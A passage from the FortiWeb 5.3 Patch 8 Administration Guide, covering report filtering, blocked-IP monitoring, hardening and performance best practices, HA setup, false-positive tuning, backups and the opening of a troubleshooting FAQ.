l ClickRefresh to re-populate the graphs with the most recent data. (The web UI displays data current at the time ofthe most recent refresh or page load. It does not continuously update.)
l ClickGenerate PDF to download a PDF copy of the current statistics.l Select either:
l Custom-defined— Define the domain name (Host:), URL, policy name, and/or time span to includematching statistics. For details, see Filtering the data analytics report.
l Pre-defined— Choose a time span from the Time Range drop-down list to view its statistics.
See also
l Updating data analytics definitionsl Configuring policies to gather datal Filtering the data analytics reportl Reports
Filtering the data analytics report
By default, in Filter Type, the Pre-defined option is selected, and so the data analytics reports include statisticsbased solely upon one of a few pre-defined time periods, which you can select from Time Range.
However, you can define your own time span, as well as filter statistics based upon criteria other than time.
To create a custom statistical filter
1. Go to Log&Report > Monitor > Data Analytics.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Log & Report category. For details, see Permissions on page 59.
2. Select the view to use:Web Site View or Geographic Location View.
690 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reports Monitoring your system
3. From Filter Type, select the Custom-defined option.
4. Click Filter.
A dialog appears.
5. Configure the following criteria, if any, that a statistic must match in order to be included in the report:
Setting name Description
Policy Type the name of a server policy that is gathering data for data analytics. Itmust use a profile where you have enabled Data Analytics. Otherwise, itwill not include any statistics.
Host Type a domain name or IP address in the Host: field of the HTTP headerof requests.
URL Type a URL. It usually should be a web page that initiates a session. (Ses-sion-initiating URL hit counts may more closely correlate to visit counts. Forexample, web application preference pages are seldom visited in a ses-sion.)
Case Sensitivity Enable to differentiate uniform resource locators (URLs) and Host: HTTPheader fields according to upper case and lower case letters.
For example, when this option is enabled, an HTTP request involvinghttp://www.Example.com/index would notmatch if Host iswww.example.com and URL is /index (difference is lower case "e").
Use Time Filter Enable to use only statistics within a specific time period, defined by Fromand To.
From Click the calendar icon or its accompanying text field to define the date atthe beginning of the time period, then select the Hour, Minute, andSecond to define the time of day.
To Click the calendar icon or its accompanying text field to define the date atthe end of the time period, then select the Hour, Minute, and Second todefine the time of day.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
691

Monitoring your system Reports
6. ClickOK.
The page refreshes and displays data restricted by the new filter. The filter applies until you either:
In Filter Type, choose Pre-defined, then select a predefined Time Range.
Clear the filter by clicking the Filter button to raise the dialog again, clickReset, then clickOK.
See also
l Viewing web site statistics
Bot analysis
Log&Report > Monitor > Bot Analysis displays statistics on access by automated clients such as search engineindexers, content scrapers, and other tools. Statistics are gathered byReal Browser Enforcement in anti-DoS rules,BadRobot and Allow Known Search Engines. Based on this data, if an automated tool is abusing access, you canconfigure rate limiting such as with Combination access control & rate limiting on page 391.
692 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Monitoring currently blocked IPs Monitoring your system
See also
l Real Browser Enforcement
Monitoring currently blocked IPs
Log&Report > Monitor > Blocked IPs displays all client IP addresses whose requests the FortiWeb appliance istemporarily blocking because the client violated a rule whose Action is Period Block. Since at any given time a periodblock might be applied by one server policy but not by another, client IPs are sorted by and listed under the names ofserver policies.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
693

Monitoring your system FortiGuard updates
If a client was inadvertently blocked due to a false positive, you can immediately release it from being blocked byclicking the Delete icon next to its entry in this table. (If it is being blocked by multiple policies, you should delete theclient’s entry under each policy name. Otherwise, the client will still be blocked by some policies.)
Alternatively, the IP address will automatically be removed from the list when its block period expires.
If a client frequently is correctly added to the period block list, and is a suspectedattacker, you may be able to improve both security and performance by permanentlyblacklisting that source IP address. See Blacklisting & whitelisting clients using asource IP or source IP range on page 401 and Sequence of scans on page 27.
If the client is not an attacker, in addition to removing his or her IP from this list, youmay need to adjust the configuration that caused the period block, such as adjustingDoS protection so that it does not block normal request rates. Otherwise, the clientmay quickly reappear in the period block list.
To access this part of the web UI, your administrator’s account access profile must have Read andWrite permission toitems in the Log & Report category. For details, see Permissions on page 59.
See also
l Blacklisting & whitelisting clients using a source IP or source IP rangel Configuring a protection profile for inline topologiesl Configuring a protection profile for an out-of-band topology or asynchronous mode of operation
FortiGuard updates
One of the most important things you can do is to ensure that your FortiWeb is receiving regular updates from theFortiGuard FortiWeb Web Security service and FortiGuard Antivirus service.
Without these updates, your FortiWeb cannot detect the newest threats.
Event logs record FortiGuard update attempts. In addition to scheduling polls for automatic updates, you can alsomanually update the service packages or initiate an connectivity test to the FDN at any time. For details, seeConnecting to FortiGuard services on page 156.
694 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Vulnerability scans Monitoring your system
FortiGuard Information widget
To keep informed about the latest security threats and news, visit:
http://www.fortiguard.com
Vulnerability scans
After your initial deployment, it is a good idea to periodically scan your web servers for newly discovered vulnerabilitiesto current threats. If you discover new threats, adjust your configuration to combat them.
Without periodic scans, you may not be aware of the newest threats, and you may not have configuredyour FortiWeb defend against them.
For details, see Vulnerability scans on page 585.
If you have many web servers, you may want a appliance to:
l integrate and automate patch deploymentl deepen vulnerability scansl prioritize and track fixes via ticketingl offload and distribute scans to improve performance and remove bottlenecks
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
695

Fine-tuning & best practices Hardening security
Fine-tuning & best practices
This topic is a collection of fine-tuning and best practice tips and guidelines to help you configure your FortiWebappliances for the most secure and reliable operation.
While many features are optional or flexible such that they can be used in many ways, some practices are generally agood idea because they reduce complication, risk, or potential issues.
This section includes only recommendations that apply to a combination of multiplefeatures, to the entire appliance, or to your overall network environment.
For feature-specific recommendations, see the tips in each feature’s instructions.
Hardening security
FortiWeb is designed to enhance the security of your web sites and web applications, and when fully configured, it canautomatically plug holes commonly used by attackers to compromise a system.
This section lists tips to further enhance security.
Topologyl To protect your web servers, install the FortiWeb appliance or appliances between the web servers and a general
purpose firewall such as a FortiGate. FortiWeb complements, and does not replace, general purposefirewalls. FortiWeb appliances are designed specifically to address HTTP/HTTPS threats; general purposefirewalls have more features to protect at lower layers of the network.
l Make sure web traffic cannot bypass the FortiWeb appliance in a complex network environment.
l Disable all network interfaces that should not receive any traffic.
For example, if administrative access is typically through port1, the Internet is connected to port2, and web serversare connected to port3, you would disable (“bring down”) port4. This would prevent an attacker with physical accessfrom connecting a cable to port4 and thereby gaining access if the configuration inadvertently allows it.
Disabling port4 in System > Network > Interface
696 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Hardening security Fine-tuning & best practices
l Define the IP addresses of other trusted load balancers or web proxies to prevent spoofing of HTTP headers suchas X-Forwarded-For: and X-Real-IP: (see Defining your proxies, clients, & X-headers on page 325).
Administrator accessl As soon as possible during initial FortiWeb setup, give the default administrator, admin, a password. This super-
administrator account has the highest level of permissions possible, and access to it should be limited to as fewpeople as possible.
l Change all administrator passwords regularly. Set a policy— such as every 60 days— and follow it. (Click the EditPassword icon to reveal the password dialog.)
Edit Password dialog in System > Admin > Administrators
l Instead of allowing administrative access to the FortiWeb appliance from any source, restrict it to trusted internalhosts. (IPv6 entries of ::/0 will be ignored, but you should configure all IPv4 entries.) See Trusted hosts on page 62.On those computers that you have designated for management, apply strict patch and security policies. Alwayspassword-encrypt any FortiWeb configuration backup that you download to those computers to mitigate theinformation that attackers can gain from any potential compromise. See Encryption Password on page 239.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
697

Fine-tuning & best practices Hardening security
New Administrator dialog in System > Admin > Administrators
l Do not use the default administrator access profile for all new administrators. Create one or more access profileswith limited permissions tailored to the responsibilities of the new administrator accounts. See Configuring accessprofiles on page 248.
l By default, an administrator login that is idle for more than five minutes times out. You can change this to a longerperiod in Idle Timeout, but Fortinet does not recommend it. Left unattended, a web UI or CLI session could allowanyone with physical access to your computer to change FortiWeb settings. Small idle timeouts mitigate this risk.
l Administrator passwords should be at least 8 characters long and include both numbers and letters. For additionalsecurity, use Enable Strong Passwords to force the use of stronger passwords. SeeGlobal web UI & CLI settingson page 62.
698 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Hardening security Fine-tuning & best practices
Strengthening passwords and the idle timeout System > Admin > Settings
l Restrict administrative access to a single network interface (usually port1), and allow only the management accessprotocols needed.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
699

Fine-tuning & best practices Hardening security
Use only the most secure protocols. Disable PING, except during troubleshooting. Disable HTTP, SNMP, andTELNET unless the network interface only connects to a trusted, private administrative network. See Configuringthe network interfaces on page 132.
Restricting accepted administrative protocols in the Edit Interface dialog in System > Network > Interface
l Disable all network interfaces that should not receive any traffic.
For example, if administrative access is typically through port1, the Internet is connected to port2, and web serversare connected to port3, you would disable (“bring down”) port4. This would prevent an attacker with physical accessfrom connecting a cable to port4 and thereby gaining access if the configuration inadvertently allows it.
Disabling port4 in System > Network > Interface
l Similar to applying trusted host filters to your FortiWeb administrative accounts, apply URL access control rules tolimit potentially malicious access to the administrative accounts of each of your web applications from untrustednetworks. See Restricting access to specific URLs on page 384.
700 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Hardening security Fine-tuning & best practices
User accessl Authenticate users only over encrypted channels such as HTTPS, and require mutual authentication — the web
server or FortiWeb should show its certificate, but the client should also authenticate by showing its certificate.Password-based authentication is less secure than PKI authentication. For certificate-based client authentication,see How to apply PKI client authentication (personal certificates) on page 357. For certificate-basedserver/FortiWeb authentication, see How to offload or inspect HTTPS on page 345.
l Immediately revoke certificates that have been compromised. If possible, automate the distribution of certificaterevocation lists (see Revoking certificates on page 382).
Signatures & patchesl Upgrade to the latest available firmware to take advantage of new security features and stability enhancements
(see Updating the firmware on page 93).l Use FortiWeb services to take advantage of new definitions for viruses, predefined robots, data types, URL
patterns, disreputable clients, and attack signatures.l Update methods can be either:
l Manual (see Uploading signature & geography-to-IP updates on page 168 orManually initiating updaterequests on page 166)
l Automatic (see Scheduling automatic signature updates on page 163)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
701

Fine-tuning & best practices Hardening security
System > Config > FortiGuard
Buffer hardening
While analyzing traffic, FortiWeb’s HTTP parser must extract and buffer each part in the request or response. Thebuffer allows FortiWeb to scan and/or rewrite it before deciding to block or forward the finished traffic. Buffers are notinfinite — due to the physical limitations inherent in all RAM, they are allocated a maximum size. If the part of the
702 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Hardening security Fine-tuning & best practices
request or response is too large to fit the buffer, FortiWeb must either pass or block the traffic without further analysisof that part.
Practically speaking, while oversized requests are not common, when they do exist, they may be harmless. Movieuploads are a common example. HTTP GET requests involving many database queries with encrypted values areanother example. In these cases, hardening the buffer could result in many false positives during normal use. Suchfalse positives are to be avoided because the flood of information could distract you from real attacks.
In terms of attacks, large DoS attacks from a single attacker are impractical: if the attacking host must consume itsown bandwidth or CPU faster than the web server can process it, the attack won’t work. Therefore DoS request trafficis unlikely to be oversized.
Determined attackers, though, often craft oversized requests to mask an exploit. Tactics to pad an attack withharmless data in order to push the payload beyond the scan buffer are popular with more knowledgeable andmotivated APT attackers, and with black hat researchers crafting exploit packages for Metasploit and other tools thatultimately land in the hands of script kiddies. Similar to buffer overflow attacks, these padded attacks attempt tobypass and exploit inherent limits. If a request cannot fit into the buffer, it might be a padded attack.
If your web applications do not require oversized requests to work, you can toughen security by blockingoversized requests. Configure HTTP constraints withMalformed Request etc. (see HTTP/HTTPS protocolconstraints on page 515). Also configure exceptions for URLs that require you to ignore the buffer limitations, such asmusic or movie uploads.
To determine your appropriate HTTP constraints, first observe your normal traffic. Compare it with FortiWeb’s buffercounts and maximum sizes.
FortiWeb buffer configuration
Buffer Limit Block oversized requestsusing
URL size, excluding appended parameters and theparameter delimiter ( ? ) (e.g. /path/to/app)
Usually 2 KB Malformed Request
URL parameters’ total size Buffer Total URL and Body Para-meters Length
URL parameter’s individual size Configurable (seehttp-caches-ize in theFortiWeb CLIReference)
Malformed Request
Number of parameters 64 Malformed Request
HTTP header lines’ total size 4 KB Header Length
HTTP header line’s individual size Buffer Header Line Length
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
703

Fine-tuning & best practices Hardening security
Buffer Limit Block oversized requestsusing
Number of HTTP header lines 32 Number of Header Lines InRequest
Cookies’ total size 2 KB Malformed Request
Number of cookies 32 Number of Cookies InRequest
Adobe Flash (AMF) parameters’ total size Buffer Total URL Parameters Length
Number of Adobe Flash (AMF) parameters 32 Malformed Request
File uploads’ total size Buffer Body Length
Number of file uploads 8 Malformed Request
Other buffers also exist. Their limitations, however, vary dynamically.
Enforcing valid, applicable HTTPl If your web server does not require anything other than GET or POST, disable unused HTTPmethods to reduce
vectors of attack. See Specifying allowed HTTP methods on page 510.l Enforce RFC compliance and any limitations specific to your back-end web servers or applications to defeat exploit
attempts. See HTTP/HTTPS protocol constraints on page 515 and Limiting file uploads on page 526.
Sanitizing HTML application inputs
Most web applications are not written with security in mind, and do not correctly sanitize input. Before a signature orpatch is available, you can still block new input-related attacks by rejecting all invalid input that could potentially breakthe intended behavior of ASP, PHP, JavaScript or other applications. See Validating parameters (“input rules”) onpage 494 and Preventing tampering with hidden inputs on page 504.
Disable SSL 3.0
By default, server policies support the SSL 3.0 protocol. This default behavior is designed to allow older browserversions that do not support TLS to access your web servers.
However, to avoid POODLE other attacks that exploit SSL 3.0 vulnerabilities, disable SSL 3.0 in all server policies.
704 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Improving performance Fine-tuning & best practices
Improving performance
When you configure your FortiWeb appliance and its features, there are many settings and practices that can yieldbetter performance.
System performancel Delete or disable unused policies. FortiWeb allocates memory with each server policy, regardless of whether it is
actually in active use. Configuring extra policies unnecessarily consumes memory and decreases performance.l To reduce latency associated with DNS queries, use a DNS server on your local network as your primary DNS. SeeConfiguring DNS settings on page 153.
l If your network’s devices support them, you can create one or more VLAN interfaces. VLANs reduce the size of abroadcast domain and the amount of broadcast traffic received by network hosts, which improves networkperformance. See Adding VLAN subinterfaces on page 136.
l If you have enabled the server health check feature as part of a server pool and one of the pool members is downfor an extended period, you can improve the performance of your FortiWeb appliance by disabling the physicalserver, rather than allowing the server health check to continue checking for the server's responsiveness. SeeConfiguring server up/down checks on page 300.
l Use the least intensive, earliest possible scan to deflect attacks. See Sequence of scans on page 27.l Use Period Block if possible as the Action setting for DoS protection rules. This setting allows FortiWeb to
conserve scanning resources that are under heavy demand during a DoS or DDoS attack.
Antivirus performancel Disable scanning of BZIP2 if it is not necessary.l Reduce the scanning buffer to the minimum necessary.l Reduce the number of redundant levels of compression that FortiWeb will scan. Normally, people will not put a ZIP
file within a ZIP file, because it is inconvenient to open and does not offer significant compression ratioimprovements. Nested compression is usually used by viruses to bypass antivirus scanners.
Regular expression performance tipsl Use a simple string instead if possible. Generally, regular expressions should only be used when defining all
matching text requires a complex pattern. Regular expressions such as:
^.*/index\.html$
l are usually more computationally intensive than a literal string comparison such as:
/index.html
l Reduce evaluation complexity.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
705

Fine-tuning & best practices Improving performance
Short regular expressions can sometimes be more complex to compute. Don’t look atthe number of characters in the regular expression. Instead, think of both the usualand worst possible case in the match string: the maximum number of characters thatmust be compared to the pattern before a match can be verified or not.
The usual case will tell you the average CPU and RAM load. The worst case will tellyou if your regular expression could sometimes cause potential hang-like conditions,temporarily blocking traffic throughput until it finishes evaluating.
If the worst possible match string is short and not complex to match, the regularexpression may not be worth your time to optimize.
For example, when using auto-learning to discover if street addresses are a valid input, scanning for postal codes orstate abbreviations instead may dramatically improve performance. A pattern to fully match all possible streetaddresses is significantly more complex, involving many more computations, and the most difficult addresses to verifymight be complex enough to impact traffic throughput.
If missed matches are an acceptable performance trade-off (for example, if matching99% of cases is efficient, but matching 100% of cases would require deep recursion),or if you do not need to match the whole text, remove the unnecessary part of theregular expression.
For example, if a phone number always resembles 555-5555, your regular expressionwould not have to accommodate cases where a space separates the numbers, or it isprefixed by a country code. This is less comprehensive, but also less CPU-intensive.
l Avoid backtracking (i.e. revisiting the match string after failing to match part of the pattern). Backtracking occurswhen regular expression features use recursion (definite or indefinite). This can increase execution timeexponentially. Examples include the following:
l Avoid nested parentheses with indefinite repeats such as:
^((a+)b+)*
which can take a very long time to evaluate, especially if a long string does not match, but this cannot bedetermined until the very last character is evaluated.
In the above example, both the + and * indicate matches that repeat potentially infinitely, forcing the regularexpression engine to continue until it finds the longest possible match (or runs out of RAM; see Killing system-intensive processes on page 765). Using both in a nested set of parentheses compounds the problem.
l Minimize capture groups and back-references such as:
(/a)(/b)/(c)
$0$1\?user=$2
706 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Improving performance Fine-tuning & best practices
To use back-references, FortiWeb must keep the text that matched the capture groups in memory, whichincreases RAM consumption.
l Order matters if using alternate match patterns (i.e. multiple patterns are concatenated with a pipe ( | )). Putrare patterns last. If you put less likely patterns first, most times FortiWeb will be evaluating the string multipletimes— not once — before it finds a match. This significantly decreases performance.
When comparing single characters, use character classes such as:
[abc]
instead of alternative matches like
(a|b|c)
Match character by character, not word by word. If words begin with the same characters, it is not efficient toevaluate the beginning of the match string multiple times— once for each possible word.
For example, to match the words “the”, “then”, “this”, and “these”, this expression is easy to read, but inefficientbecause it evaluates the first two characters (“th”) up to 4 times:
\b(this|the|then|these)\b
While harder to read, this expression improves performance, evaluating “th” once, and will match the mostcommon word in English (“the”) before considering less probable words:
\bth(e(n|se)|is)\b
l Reduce nested quantifiers such as:
(abc)+(abc){1,6}
Worst-case evaluations do not increase computation time linearly, but exponentially. When such an expressionis compiled, it also consumes much more RAM. Use the smallest possible repetition, or an alternativeexpression.
l Avoid Unicode character properties such as /p{Nd} if you can use a character class instead. Due to the hugenumbers and complexity of potential matches in Unicode, these can be dramatically slower.
l Avoid look-ahead match conditions such as:
?!abcdefge
?=abcdefge
To do this, FortiWeb must make additional computations— in the example above, 8 in the best case scenario, animmediate match. FortiWeb also must keep the originally consumed match string in memory while it does this,which increases RAM consumption.
Logging performancel If you have a FortiAnalyzer, store FortiWeb’s logs on the FortiAnalyzer to avoid resource usage associated with
writing logs to FortiWeb’s own hard disks. See Configuring log destinations on page 631.l If you do not need a traffic log, disable it to reduce the use of system resources. See Enabling log types, packetpayload retention, & resource shortage alerts on page 628.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
707

Fine-tuning & best practices Improving performance
l Reduce repetitive log messages. Use the alert email settings, as shown in the illustration Log&Report >Log Policy > Email Policy, to define the interval that emails are sent if the same condition persists following theinitial occurrence. See Configuring email settings on page 662.
Log&Report > Log Policy > Email Policy
l Avoid recording log messages using low severity thresholds, such as information or notification, to the local harddisk for an extended period of time. Excessive logging frequency saps system resources and can cause undue wearon the hard disk and may cause premature failure. See Configuring log destinations on page 631.
Report performance
Generating reports can be resource intensive. To avoid performance impacts, consider scheduling report generationduring times with low traffic volume, such as at night and on weekends. See the illustration Log&Report >Report Config > Report Config and Scheduling reports on page 682.
708 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Improving performance Fine-tuning & best practices
Log&Report > Report Config > Report Config
Keep in mind that most reports are based upon log messages. All caveats regarding log performance also apply.
Auto-learning performancel Each URL in an auto-learning report includes the right-click menu option Stop Learning. If a URL is dynamic or hard
to predict effectively and may generate inaccurate data, you can improve performance by pausing or stopping auto-learning for that URL. See Pausing auto-learning for a URL on page 205.
l Once you have collected enough auto-learning data for generating protection profiles, consider turning off the auto-learning function to save resources. To do so, deselect the auto-learning profile in applicable server policies. SeeHow operationmode affects server policy behavior on page 539.
l Use less computationally intensive data types and suspicious URLs, and disable unneeded ones, where possible.See Regular expression performance tips on page 705.
l Reduce the list of predefined data type groups to include just those the FortiWeb appliance is likely to encounterwhen gathering data for an auto-learning report. By pruning the list, you reduce the resources used to recognizedata types, freeing them to improve the throughput of the FortiWeb appliance. SeeGrouping predefined data typeson page 193.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
709

Fine-tuning & best practices Improving performance
Auto Learn > Predefined Pattern > Data Type Group
l When configuring a suspicious URL pattern, clear one or more web server type options if you do not operate allthree web servers, as shown in the illustration Auto Learn > Predefined Pattern > Suspicious URL. By pruning thelist, you reduce the resources used by the FortiWeb appliance when applying the rule. SeeGrouping all suspiciousrequest URLs on page 198.
710 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Improving performance Fine-tuning & best practices
Auto Learn > Predefined Pattern > Suspicious URL
l When you configure a signature set as part of a web protection profile, consider limiting the scope and applicationof the Information Disclosure options shown in the illustration Disabling unnecessary server informationdisclosure signatures inWeb Protection > Known Attacks > Signatures. (Click the blue arrow next to InformationDisclosure to see the list.)
Do you need to watch for all information types? If not, disable them to increase performance. Disable signaturesthat do not apply to your web servers. For example, if your web server does not run Adobe ColdFusion, you could
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
711

Fine-tuning & best practices Improving performance
disable CF Source Code Leakage to omit that scan and improve performance. See Specifying URLs allowed toinitiate sessions on page 488.
Disabling unnecessary server information disclosure signatures in Web Protection > Known Attacks > Sig-natures
The Information Disclosure feature can potentially require the FortiWeb appliance to rewrite the header ofevery request from a server, resulting in reduced performance. Fortinet recommends enabling this feature onlyto help you identify information disclosure through logging, and until you can reconfigure the server to omitsuch sensitive information. Clear the All / None check box to disable the feature.
l If you use the web anti-defacement feature, tune your configuration to avoid backing up overly large files. See theillustrationOmitting large files from the backup inWeb Anti-Defacement > Web Anti-Defacement >Web Site with Anti-Defacement and Anti-defacement on page 577Anti-defacement on page 577.
712 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Improving fault tolerance Fine-tuning & best practices
Omitting large files from the backup in Web Anti-Defacement > Web Anti-Defacement >Web Site with Anti-Defacement
Unless you need to back up large files, reduce the setting for the Skip Files Larger Than option from thedefault of 10 240 KB.
Use the Skip Files With These Extensions option to exclude specific types of large files, such as compressedfiles and video clips.
Vulnerability scan performance
Vulnerability scan performance depends on the speed and reliability of your network. It also can be impacted by yourconfiguration. See Delay Between Each Request on page 591.
Packet capture performance
Packet capture can be useful for troubleshooting but can be resource intensive. (See Packet capture on page 745.) Tominimize the performance impact on your FortiWeb appliance, use packet capture only during periods of minimaltraffic. Use a local console CLI connection rather than a Telnet or SSH CLI connection, and be sure to stop thecommand when you are finished.
Improving fault tolerance
To enhance availability, set up two FortiWeb appliances to act as an active-passive high availability (HA) pair. If yourmain FortiWeb appliance fails, the standby FortiWeb appliance can continue processing web traffic with only a minorinterruption. For details, see Configuring a high availability (HA) FortiWeb cluster on page 115.
Keep these points in mind when setting up an HA pair:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
713

Fine-tuning & best practices Improving fault tolerance
l Isolate HA interface connections from your overall network.
Heartbeat and synchronization packets contain sensitive configuration information and can consume considerablenetwork bandwidth. For best results, directly connect the two HA interfaces using a crossover cable. If your systemuses switches instead of crossover cables to connect the HA heartbeat interfaces, those interfaces must bereachable by Layer 2 multicast.
l When configuring an HA pair, pay close attention to the optionsARP Packet Numbers and ARP Packet Interval.
The FortiWeb appliance broadcasts ARP packets to the network to ensure timely failover. Delayed broadcastintervals can slow performance. Set the value of ARP Packet Numbers no higher than needed.
When the FortiWeb appliance broadcasts ARP packets, it does so at regular intervals. For performance reasons,set the value for ARP Packet Interval no greater than required.
Some experimentation may be needed to set these options at their optimum value. See Configuring a highavailability (HA) FortiWeb cluster on page 115.
Alerting the SNMP manager when HA switches the primary appliance
Use SNMP to generate a message if the HA heartbeat fails.
714 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reducing false positives Fine-tuning & best practices
SNMP community’s event settings in System > Config > SNMP
Configure an SNMP community and enable the HA heartbeat failed option. For details, see Configuring an SNMPcommunity on page 669.
Reducing false positives
Focusing your energies on real attacks is vital. But often attacks differ from normal traffic in subtle ways.
Are 20 requests per second per client a DoS attack? Is a request URL with 250 characters abnormally long? Shouldform inputs allow SQL queries?
How many of your attack logs are real, and how many are false positives?
Normal traffic is your best judge. Use it to adjust your FortiWeb’s protection settings and reduce attack logs that aren’tmeaningful.
For example, social media buttons for Twitter append an encoded version of your web page’s URL as long parametersnamed original_referer and url after the request URL to twitter.com.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
715

Fine-tuning & best practices Reducing false positives
This is normal, and used by Twitter to pre-fill the viewer’s tweet about your web site. This way, your readers do notneed to manually abbreviate and then paste your URL into their tweet. Long request URLs (and parameters) aretherefore typical for Twitter, and therefore would not necessarily be indicative of a security bypass attempt.
On other web applications, however, where URLs and parameters are short, this might be suspicious— it could bepart of a clickjacking, URL-encoded shell code, or padded exploit. In those cases, you might create a shorter HTTPconstraint (see HTTP/HTTPS protocol constraints on page 515).
Likewise, a single corporate front page or Zenphoto gallery page might involve 81 requests for images, JavaScripts,CSS pages, and other external components. A search page, however, might normally only have 6 requests, and merita lower threshold when configuring rate limiting (Rate limiting on page 405).
This means that “normal” is often relative to your web applications.
716 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reducing false positives Fine-tuning & best practices
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
717

Fine-tuning & best practices Reducing false positives
If practical, use FortiWeb’s auto-learning to study traffic and suggest appropriate rules. Alternatively, you can enable afeature with the Action set to Alert, then adjust the thresholds, create exceptions, or disable signatures until you nolonger receive many false positives, yet still detect attacks. Enable extended attack signature sets gradually, checkingfor excessive false positives after you enable each one. (Extended signature sets can contain signatures that arenecessary in come cases, but are known sources of false positives.)
For recommended initial rate limit thresholds, see the documentation for eachsetting.
If a signature causes false positives, but disabling it would allow attacks, you canuse packet capture and analysis tools such asWireshark to analyze thedifferences between your typical traffic and attacks, then craft a custom signature(see Defining custom data leak & attack signatures on page 468) targeting theattacks but excluding your normal traffic.
If you need to save time, or don’t feel comfortable doing this, you can contactFortinet Technical Support for professional services.
If you have written an attack signature yourself, or used regular expressions to define large sets of web pages whereyou will be applying rate limiting, be sure to use the >> (test) button with Request URL and other similar settings tocheck:
718 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Regular backups Fine-tuning & best practices
l your regular expression’s syntax (see Regular expression syntax on page 788)l all expected matchesl all non-matches
Regular expressions that do not match enough attack permutations cause false negatives; regular expressions thatmatch unintended traffic cause false positives.
Regular backups
Make a backup before executing operations that can cause large configuration changes, such as:
l Upgrading the firmwarel Running the CLI commands execute factoryreset or execute restore
l Clicking the Reset button in the System Informationwidget on the dashboardl Changing the operation mode
To mitigate impact in the event of a network compromise, always password-encrypt your backups.
There are two backup methods:
l Manual (see To back up the configuration via the web UI on page 236)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
719

Fine-tuning & best practices Regular backups
System > Maintenance > Backup & Restore
l Via FTP/SFTP (see To back up the configuration via the web UI to an FTP/SFTP server on page 237).
To lessen the impact on performance, schedule the FTP backup time for off-peakhours.
720 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Downloading logs in RAM before shutdown or reboot Fine-tuning & best practices
System > Maintenance > FTP Backup
Downloading logs in RAM before shutdown or reboot
Event log messages stored in memory are cleared when the FortiWeb appliance shuts down. If you require the abilityto save a few logs, you can copy and paste the HTML from the GUI page that is displaying the memory logs.Otherwise, if you need to be able to keep and download many logs, you should instead configure FortiWeb to storeevent logs on disk. See Configuring logging on page 627 and Downloading logmessages on page 655.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
721

Troubleshooting Frequently asked questions
Troubleshooting
This topic provides guidelines to help you resolve issues if your FortiWeb appliance is not behaving as you expect.
Keep in mind that if you cannot resolve the issue on your own, you can contact Fortinet Technical Support.
See also
l Frequently asked questionsl Toolsl How to troubleshootl Solutions by issue typel Resetting the configurationl Restoring firmware (“clean install”)
Frequently asked questions
Administration
How do I recover the password of the admin account?What is themaximum number of ADOMs I can create?How do I upload and validate a license for FortiWeb-VM?How do I troubleshoot a high availability (HA) problem?
FortiGuard
Why did the FortiGuard service update fail?
Access control and rewriting
Why is URL rewriting not working?How do I create a custom signature that erases response packet content?How do I reduce false positives and false negatives?Why is FortiWeb not forwarding non-HTTP traffic (for example, RDP, FTP) to back-end servers even though set ip-forward is enabled?How do I prevent cross-site request forgery (CRSF or XSRF) with a custom rule?Why is the Signature Violation filter I added tomy Advanced Protection custom rule not working?
Logging and packet capture
Why do I not see HTTP traffic in the logs?Why do I see HTTP traffic in the logs but not HTTPS traffic?How do I store traffic logmessages on the appliance hard disk?Why is themost recent logmessage not displayed in the Aggregated Attack log?How can I sniff FortiWeb packets (packet capture)?How do I trace packet flow in FortiWeb?
722 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Frequently asked questions Troubleshooting
Why is the number of cookies reported in my attack logmessage different from the number of cookies thatmessage detail displays?
Security
How do I detect which cipher suite is used for HTTPS connections?
Performance
How do I use performance tests to determinemaximum performance?How can I measure thememory usage of individual processes?
How do I recover the password of the admin account?
If you forget the password of the admin administrator, you cannot recover it.
However, you can use the local console to reset the password. For detailed instructions, see Resetting passwords onpage 767.
Alternatively, you can reset the FortiWeb appliance to its default state (including the default administrator account andpassword) by restoring the firmware. For instructions, see Restoring firmware (“clean install”) on page 774.
What is the maximum number of ADOMs I can create?
The maximum number of Administrative domains (ADOMs) you can define depends on the appliance model and, inthe case of virtual appliances, the amount of vRAM allocated to FortiWeb.
Maximum number of ADOMs per FortiWeb
FortiWeb400B/1000B
FortiWeb-VM (2-4GB RAM)
FortiWeb-VM (4-8GB RAM)
FortiWeb-VM (8-16 GB RAM),FortiWeb 400C,FortiWeb 1000C,FortiWeb3000C/CFsx,FortiWeb 4000C
FortiWeb-VM 16+GBRAM,FortiWeb1000D, FortiWeb3000D/DFsx,FortiWeb 4000D
